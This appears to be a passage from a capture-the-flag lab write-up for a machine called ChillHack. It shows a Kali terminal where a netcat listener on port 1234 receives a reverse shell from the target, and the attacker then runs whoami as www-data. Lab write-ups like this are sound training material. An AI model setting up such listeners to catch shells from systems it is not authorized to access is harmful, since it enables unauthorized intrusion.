 Forums Kali NetHunter Exploit-DB
┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# nc -nvlp 1234
listening on [any] 1234 ...
Execute
connect to [10.9.0.126] from (UNKNOWN) [10.10.122.36] 56236
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/secret$